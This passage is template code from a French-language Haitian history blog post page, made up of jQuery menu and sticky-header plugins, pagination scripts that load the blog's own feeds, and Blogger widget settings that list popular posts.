d=e("<"+o.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+l+'_item"/>');if(o.allowParentLinks&&!o.nestedParentLinks&&s)e(r).wrapAll('<span class="'+l+"_parent-link "+l+'_row"/>').parent();else{var p=e(r).wrapAll(d).parent();p.addClass(l+"_row")}o.showChildren?n.addClass(l+"_open"):n.addClass(l+"_collapsed"),n.addClass(l+"_parent");var c=e('<span class="'+l+'_arrow">'+(o.showChildren?o.openedSymbol:o.closedSymbol)+"</span>");o.allowParentLinks&&!o.nestedParentLinks&&s&&(c=c.wrap(d).parent()),e(r).last().after(c)}else 0===n.children().length&&n.addClass(l+"_txtnode");n.children("a").attr("role","menuitem").click(function(n){o.closeOnClick&&!e(n.target).parent().closest("li").hasClass(l+"_parent")&&e(i.btn).click()}),o.closeOnClick&&o.allowParentLinks&&(n.children("a").children("a").click(function(n){e(i.btn).click()}),n.find("."+l+"_parent-link a:not(."+l+"_item)").click(function(n){e(i.btn).click()}))}),e(d).each(function(){var n=e(this).data("menu");o.showChildren||i._visibilityToggle(n.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(n).mousedown(function(){i._outlines(!1)}),e(n).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+l+"_item",function(n){n.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(e){var n=e||event;13==n.keyCode&&(e.preventDefault(),i._menuToggle())}),i.mobileNav.on("keydown","."+l+"_item",function(n){var t=n||event;13==t.keyCode&&(n.preventDefault(),i._itemClick(e(n.target)))}),o.allowParentLinks&&o.nestedParentLinks&&e("."+l+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var n=this,t=n.btn,a=n.mobileNav;t.hasClass(l+"_collapsed")?(t.removeClass(l+"_collapsed"),t.addClass(l+"_open")):(t.removeClass(l+"_open"),t.addClass(l+"_collapsed")),t.addClass(l+"_animating"),n._visibilityToggle(a,t.parent(),!0,t)},a.prototype._itemClick=function(e){var n=this,t=n.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+l+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(l+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(l+"_collapsed")?(a.arrow.html(t.openedSymbol),a.parent.removeClass(l+"_collapsed"),a.parent.addClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(t.closedSymbol),a.parent.addClass(l+"_collapsed"),a.parent.removeClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(n,t,a,i,s){var o=this,r=o.settings,d=o._getActionItems(n),p=0;a&&(p=r.duration),n.hasClass(l+"_hidden")?(n.removeClass(l+"_hidden"),s||r.beforeOpen(i),n.slideDown(p,r.easingOpen,function(){e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s||r.afterOpen(i)}),n.attr("aria-hidden","false"),d.attr("tabindex","0"),o._setVisAttr(n,!1)):(n.addClass(l+"_hidden"),s||r.beforeClose(i),n.slideUp(p,this.settings.easingClose,function(){n.attr("aria-hidden","true"),d.attr("tabindex","-1"),o._setVisAttr(n,!0),n.hide(),e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s?"init"==i&&r.init():r.afterClose(i)}))},a.prototype._setVisAttr=function(n,t){var a=this,i=n.children("li").children("ul").not("."+l+"_hidden");t?i.each(function(){var n=e(this);n.attr("aria-hidden","true");var i=a._getActionItems(n);i.attr("tabindex","-1"),a._setVisAttr(n,t)}):i.each(function(){var n=e(this);n.attr("aria-hidden","false");var i=a._getActionItems(n);i.attr("tabindex","0"),a._setVisAttr(n,t)})},a.prototype._getActionItems=function(e){var n=e.data("menu");if(!n){n={};var t=e.children("li"),a=t.find("a");n.links=a.add(t.find("."+l+"_item")),e.data("menu",n)}return n.links},a.prototype._outlines=function(n){n?e("."+l+"_item, ."+l+"_btn").css("outline",""):e("."+l+"_item, ."+l+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(l+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(l+"_open")&&e._menuToggle()},e.fn[s]=function(n){var t=arguments;if(void 0===n||"object"==typeof n)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,n))});if("string"==typeof n&&"_"!==n[0]&&"init"!==n){var i;return this.each(function(){var l=e.data(this,"plugin_"+s);l instanceof a&&"function"==typeof l[n]&&(i=l[n].apply(l,Array.prototype.slice.call(t,1)))}),void 0!==i?i:this}}}(jQuery,document,window);




//]]>
</script>
<script src='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[


/* StickyMe Plugin */
(function($){$.fn.stickMe=function(options){var $window=$(window),$document=$(document),$elemTopOffset,$body=$('body'),position=0,$elem=this,$elemHeight=$elem.innerHeight(),$win_center=$window.height()/2,$pos,settings=$.extend({transitionDuration:300,shadow:!1,shadowOpacity:0.3,animate:!0,triggerAtCenter:!0,topOffset:$elemHeight,transitionStyle:'fade',stickyAlready:!1},options);$elem.addClass('stick-me').addClass('not-sticking');switch(settings.triggerAtCenter){case(settings.triggerAtCenter&&settings.topOffset<$elemHeight)||(settings.triggerAtCenter&&settings.topOffset>$elemHeight):settings.triggerAtCenter=!1;break}
if(settings.stickyAlready){settings.triggerAtCenter=!1;settings.topOffset=0;stick()}
$elemTopOffset=$elem.offset().top;function $elem_slide(){if(settings.animate===!0&&settings.transitionStyle==='slide'&&settings.stickyAlready!==!0){$elem.slideDown(settings.transitionDuration)}
if(settings.animate===!0&&settings.transitionStyle==='fade'&&settings.stickyAlready!==!0){$elem.fadeIn(settings.transitionDuration)}else{$elem.show()}
$elem.removeClass('not-sticking')}
function stick(){if($elem.hasClass('sticking')){$elem.trigger('sticking')}
if(position===0){position=1;if(settings.stickyAlready===!1){$elem.trigger('sticky-begin')}}
if($elem.hasClass('not-sticking')){$elem.hide();$elem_slide()}
if(settings.shadow===!0){$elem.css('box-shadow','0px 1px 2px rgba(0,0,0,'+settings.shadowOpacity+')')}
$elem.addClass('sticking').css('position','fixed').css('top','0');$body.css('padding-top',$elemHeight)}
function unstick(){if(settings.shadow===!0){$elem.css('box-shadow','none')}
$elem.addClass('not-sticking').removeClass('sticking').show().css('position','relative');$body.css('padding-top','0')}
$window.scroll(function(){$pos=$window.scrollTop();if($pos===0){position=0;$elem.trigger('top-reached')}
if(settings.triggerAtCenter===!0){if($pos>$win_center+$elemHeight){stick()}}
if(settings.triggerAtCenter===!1){if($pos>settings.topOffset){stick()}}
if($pos+$window.height()>$document.height()-1){$elem.trigger('bottom-reached')}
if(settings.triggerAtCenter===!0){if($pos<(1+$elemTopOffset)){unstick()}}
if(settings.triggerAtCenter===!1){if($pos<1){if(settings.stickyAlready!==!0){unstick()}}}});return this}}(jQuery));

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){
  $('#masthead').slicknav({
prependTo:'.lefttop'

});
	});
//]]>
</script>
<script>//<![CDATA[



/*$(document).ready(function(){
  var ost = 0;

  $(window).scroll(function() {
    var cOst = $(this).scrollTop();

    if(cOst > ost) {
       $('.topbar').addClass('fixed23').removeClass('default23');
    }
    else {
       $('.topbar').addClass('default23').removeClass('fixed23');
    }
	if( cOst == 0 ){
		$('body.header2 .topbar').removeClass('default23');
	}
    ost = cOst;
  });

}); */


$( ".topbar" ).stickMe();

$('#footer-top #FooterNewsletter .PopularPosts img').each(function () {
         $(this).attr('srcset', function (i, srcset) {
             return srcset.replace('w144-h144', 'w400-h400');
         });
		$(this).attr('sizes', function (i, sizes) {
             return sizes.replace('72px', '400px');
         });
     });

var ico = $('<i class="fa fa-angle-down"></i>');
var ico1 = $('<i class="fa fa-angle-right"></i>');
   $('.topmenu1 li ul li:has(ul) > a').append(ico1);
$('.topmenu1 >li:has(ul) > a').append(ico);
 

$('.sb-icon-search').on('click',function(){
    $('.hiddenn').toggleClass('open');
$('.sb-icon-search').toggleClass('iconopen');

  });


//]]>
</script>
<div class='oddthemes-pagination section' id='Pagination-Option'><div class='widget HTML' data-version='1' id='HTML709'>
          
            <script type='text/javascript'>
            var numpagination = 'on';
			if(numpagination=='off'||numpagination=='OFF'||numpagination=='Off'){  
			}
            else{
			
      			  /*<![CDATA[*/
    var perPage=7;
    var numPages=2;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='Previous';
    var nextText ='Next';
    var urlactivepage=location.href;
    var home_page="/";

if(typeof firstText=="undefined")firstText="First";if(typeof lastText=="undefined")lastText="Last";var noPage;var currentPage;var currentPageNo;var postLabel;pagecurrentg();function looppagecurrentg(pageInfo){var html='';pageNumber=parseInt(numPages / 2);if(pageNumber==numPages-pageNumber){numPages=pageNumber*2+1}
pageStart=currentPageNo-pageNumber;if(pageStart<1)pageStart=1;lastPageNo=parseInt(pageInfo / perPage)+1;if(lastPageNo-1==pageInfo / perPage)lastPageNo=lastPageNo-1;pageEnd=pageStart+numPages-1;if(pageEnd>lastPageNo)pageEnd=lastPageNo;html+="<span class='showpageOf'>Page "+currentPageNo+' of '+lastPageNo+"</span>";var prevNumber=parseInt(currentPageNo)-1;if(currentPageNo>1){if(currentPage=="page"){html+='<span class="showpage firstpage"><a href="'+home_page+'">'+firstText+'</a></span>'}else{html+='<span class="displaypageNum firstpage"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'">'+firstText+'</a></span>'}}
if(currentPageNo>2){if(currentPageNo==3){if(currentPage=="page"){html+='<span class="showpage"><a class="nextprevious"  href="'+home_page+'">'+prevText+'</a></span>'}else{html+='<span class="displaypageNum"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'"  class="nextprevious" >'+prevText+'</a></span>'}}else{if(currentPage=="page"){html+='<span class="displaypageNum"><a class="nextprevious" href="#" onclick="redirectpage('+prevNumber+');return false">'+prevText+'</a></span>'}else{html+='<span class="displaypageNum"><a href="#" onclick="redirectlabel('+prevNumber+');return false"  class="nextprevious" >'+prevText+'</a></span>'}}}
if(pageStart>1){if(currentPage=="page"){html+='<span class="displaypageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="displaypageNum"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'">1</a></span>'}}
if(pageStart>2){html+=' ... '}
for(var jj=pageStart;jj<=pageEnd;jj++){if(currentPageNo==jj){html+='<span class="pagecurrent">'+jj+'</span>'}else if(jj==1){if(currentPage=="page"){html+='<span class="displaypageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="displaypageNum"><a href="/search/label/'+postLabel+'?&max-results='+perPage+'">1</a></span>'}}else{if(currentPage=="page"){html+='<span class="displaypageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="displaypageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}
if(pageEnd<lastPageNo-1){html+='...'}
if(pageEnd<lastPageNo){if(currentPage=="page"){html+='<span class="displaypageNum"><a href="#" onclick="redirectpage('+lastPageNo+');return false">'+lastPageNo+'</a></span>'}else{html+='<span class="displaypageNum"><a href="#" onclick="redirectlabel('+lastPageNo+');return false">'+lastPageNo+'</a></span>'}}
var nextnumber=parseInt(currentPageNo)+1;if(currentPageNo<(lastPageNo-1)){if(currentPage=="page"){html+='<span class="displaypageNum"><a class="nextprevious" href="#" onclick="redirectpage('+nextnumber+');return false">'+nextText+'</a></span>'}else{html+='<span class="displaypageNum"><a class="nextprevious"  href="#" onclick="redirectlabel('+nextnumber+');return false">'+nextText+'</a></span>'}}
if(currentPageNo<lastPageNo){if(currentPage=="page"){html+='<span class="displaypageNum lastpage"><a href="#" onclick="redirectpage('+lastPageNo+');return false">'+lastText+'</a></span>'}else{html+='<span class="displaypageNum lastpage"><a href="#" onclick="redirectlabel('+lastPageNo+');return false">'+lastText+'</a></span>'}}
var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}
if(pageArea&&pageArea.length>0){html=''}
if(blogPager){blogPager.innerHTML=html}}
function totalcountdata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);looppagecurrentg(totaldata)}
function pagecurrentg(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){postLabel=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{postLabel=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}
if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){currentPage="page";if(urlactivepage.indexOf("#PageNo=")!=-1){currentPageNo=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{currentPageNo=1}
document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata\"><\/script>")}else{currentPage="label";if(thisUrl.indexOf("&max-results=")==-1){perPage=20}
if(urlactivepage.indexOf("#PageNo=")!=-1){currentPageNo=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{currentPageNo=1}
document.write('<script src="'+home_page+'feeds/posts/summary/-/'+postLabel+'?alt=json-in-script&callback=totalcountdata&max-results=1" ><\/script>')}}}
function redirectpage(numberpage){jsonstart=(numberpage-1)*perPage;noPage=numberpage;var nameBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nameBody.appendChild(newInclude)}
function redirectlabel(numberpage){jsonstart=(numberpage-1)*perPage;noPage=numberpage;var nameBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+postLabel+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nameBody.appendChild(newInclude)}
function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(currentPage=="page"){var pAddress="/search?updated-max="+timestamp+"&max-results="+perPage+"#PageNo="+noPage}else{var pAddress="/search/label/"+postLabel+"?updated-max="+timestamp+"&max-results="+perPage+"#PageNo="+noPage}
location.href=pAddress}

  /*]]>*/
      
			}	

            </script>
          
        </div></div>
<style>
      .odd-f-box.container{
	visibility: visible;
    opacity: 1;
}
    </style>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7lJEtNS1X-OhetTPaJvkZoQi8iig:1769330689928';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8973658824435881819','//www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html','8973658824435881819');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8973658824435881819', 'title': 'Ha\xeftianaute ', 'url': 'https://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html', 'canonicalUrl': 'http://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html', 'homepageUrl': 'https://www.haitianaute.com/', 'searchUrl': 'https://www.haitianaute.com/search', 'canonicalHomepageUrl': 'http://www.haitianaute.com/', 'blogspotFaviconUrl': 'https://www.haitianaute.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-154929697-1', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ha\xeftianaute  - Atom\x22 href\x3d\x22https://www.haitianaute.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ha\xeftianaute  - RSS\x22 href\x3d\x22https://www.haitianaute.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ha\xeftianaute  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8973658824435881819/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ha\xeftianaute  - Atom\x22 href\x3d\x22https://www.haitianaute.com/feeds/4145654082203278327/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9405432353781310', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '4145654082203278327', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn8Igl_pRs9NoLdDNtFK44afzrGy1tEq4PF2RLYE2cXvTFM8-BfoyBrDqlTWRcSJaADTgbLdJddbn9l_bF44lLR_LY-e7Vy_UzRtOrql2r3PQVwdFujLjkeeV8YsfeJXx87CsGmhfrh4kB/s72-w400-c-h225/Drapeau+ha%25C3%25AFtien+III.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn8Igl_pRs9NoLdDNtFK44afzrGy1tEq4PF2RLYE2cXvTFM8-BfoyBrDqlTWRcSJaADTgbLdJddbn9l_bF44lLR_LY-e7Vy_UzRtOrql2r3PQVwdFujLjkeeV8YsfeJXx87CsGmhfrh4kB/w400-h225/Drapeau+ha%25C3%25AFtien+III.png', 'pageName': 'Premi\xe8re r\xe9ponse du Pr\xe9sident Alexandre P\xe9tion \xe0 l\x27\xe9missaire fran\xe7ais Dauxion-Lavaysse', 'pageTitle': 'Ha\xeftianaute : Premi\xe8re r\xe9ponse du Pr\xe9sident Alexandre P\xe9tion \xe0 l\x27\xe9missaire fran\xe7ais Dauxion-Lavaysse', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Premi\xe8re r\xe9ponse du Pr\xe9sident Alexandre P\xe9tion \xe0 l\x27\xe9missaire fran\xe7ais Dauxion-Lavaysse', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn8Igl_pRs9NoLdDNtFK44afzrGy1tEq4PF2RLYE2cXvTFM8-BfoyBrDqlTWRcSJaADTgbLdJddbn9l_bF44lLR_LY-e7Vy_UzRtOrql2r3PQVwdFujLjkeeV8YsfeJXx87CsGmhfrh4kB/w400-h225/Drapeau+ha%25C3%25AFtien+III.png', 'url': 'https://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4145654082203278327}}, {'name': 'widgets', 'data': [{'title': '[Header1/Header2/Header3]', 'type': 'HTML', 'sectionId': 'HeaderTypes', 'id': 'HTML6'}, {'title': 'Ha\xeftianaute  (en-t\xeate)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menubar', 'type': 'HTML', 'sectionId': 'Menubar', 'id': 'HTML665'}, {'title': 'Social Icons', 'type': 'HTML', 'sectionId': 'Social-Icons', 'id': 'HTML535'}, {'title': 'Slider [On/Off]', 'type': 'HTML', 'sectionId': 'Slider', 'id': 'HTML58'}, {'title': 'Number of Slides', 'type': 'HTML', 'sectionId': 'Slider', 'id': 'HTML558'}, {'title': '[Grid/Slider2/Slider3]', 'type': 'HTML', 'sectionId': 'Slider', 'id': 'HTML562'}, {'title': 'Slider (Enter a Label Name)', 'type': 'HTML', 'sectionId': 'Slider', 'id': 'HTML95'}, {'title': 'Posts [Standard/Grid/List]', 'type': 'HTML', 'sectionId': 'Post-Style', 'id': 'HTML784'}, {'title': 'Articles du blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4145654082203278327', 'title': 'Premi\xe8re r\xe9ponse du Pr\xe9sident Alexandre P\xe9tion \xe0 l\x27\xe9missaire fran\xe7ais Dauxion-Lavaysse', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn8Igl_pRs9NoLdDNtFK44afzrGy1tEq4PF2RLYE2cXvTFM8-BfoyBrDqlTWRcSJaADTgbLdJddbn9l_bF44lLR_LY-e7Vy_UzRtOrql2r3PQVwdFujLjkeeV8YsfeJXx87CsGmhfrh4kB/w400-h225/Drapeau+ha%25C3%25AFtien+III.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': 'Published at'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Categor\xedas :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': 'Published at'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Categor\xedas :'}]}, {'title': 'Disqus Shortname', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML902'}, {'title': 'Comments system', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML901'}, {'title': 'Shopy 509', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML25'}, {'title': 'Visites du site', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML18'}, {'title': 'Citations', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML12'}, {'title': 'POPULAR POSTS', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts3', 'posts': [{'title': 'Fable : Le serpent et l\x27homme', 'id': '8641129531218938343'}, {'title': 'Acte par lequel Jean-Jacques Dessalines accepte d\x27endosser la dignit\xe9 d\x27Empereur d\x27Ha\xefti ', 'id': '7953241807580495391'}, {'title': 'Trait\xe9 de Ryswick par lequel l\x27Espagne c\xe8de la partie occidentale de l\x27\xeele d\x27Ha\xefti \xe0 la France', 'id': '6090783642722306110'}, {'title': 'Hymne \xe0 la Libert\xe9 d\x27Antoine Dupr\xe9', 'id': '591509841527882670'}, {'title': 'L\x27\xeele de La Navase : tr\xe9sor ha\xeftien confisqu\xe9 par les \xc9tats-Unis d\x27Am\xe9rique', 'id': '4540381392360137721'}, {'title': 'Lettre de Jean Jacques Dessalines au Ministre des Finances lui demandant de d\xe9caisser de l\x27argent pour les besoins du Palais imp\xe9rial', 'id': '5272103911365671240'}, {'title': 'Serment au drapeau instaur\xe9 par le pr\xe9sident Fran\xe7ois Duvalier en 1964', 'id': '4857967076327691606'}, {'title': 'Lettre de Toussaint Louverture \xe0 Napol\xe9on Bonaparte', 'id': '6008429644133543251'}, {'title': 'Visite du pr\xe9sident Gustavo Petro en Ha\xefti, un hommage \xe0 l\x27h\xe9ritage de Bolivar et un engagement \xe0 renforcer les liens bilat\xe9raux', 'id': '3998209462578094544'}, {'title': 'La commune de Torbeck', 'id': '2470090799010266207'}]}, {'type': 'Attribution', 'sectionId': 'sidebar', 'id': 'Attribution1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML20'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML21'}, {'title': 'Polls', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML22'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML23'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML27'}, {'title': 'Choix \xe9ditorial', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '575756964466667930'}, {'title': 'Nombre de visites', 'type': 'Stats', 'sectionId': 'sidebar', 'id': 'Stats1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList110'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML19'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML218'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML40'}, {'title': 'Par sujet', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList160'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList2'}, {'title': 'Contact', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML366'}, {'title': 'Formulaire de contact', 'type': 'ContactForm', 'sectionId': 'sidebar', 'id': 'ContactForm1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML31'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense5'}, {'title': 'Advertisement', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML33'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense7'}, {'title': 'Citation', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image150'}, {'title': 'Visitez la boutique', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML38'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML39'}, {'title': 'Social Media Icons', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList50'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'L\x27\xeele de La Navase : tr\xe9sor ha\xeftien confisqu\xe9 par les \xc9tats-Unis d\x27Am\xe9rique', 'id': 4540381392360137721}, {'title': 'Les pr\xe9sidents dominicains d\x27origine ha\xeftienne', 'id': 227166310691407587}, {'title': 'Lettre de remerciement du g\xe9n\xe9ral dominicain Gregorio Luper\xf3n au pr\xe9sident Nissage Saget ', 'id': 6143742213630636078}, {'title': 'Lettre de refus d\x27Ant\xe9nor Firmin \xe0 la demande des \xc9tats-Unis d\x27affermer le M\xf4le Saint-Nicolas', 'id': 3380110456209645686}, {'title': 'Ha\xefti : la mal\xe9diction blanche', 'id': 2273790849959895514}, {'title': 'La pri\xe8re de Boukman Dutty', 'id': 5232119504022327783}, {'title': 'Lettre de Jean-Jacques Dessalines au pr\xe9sident 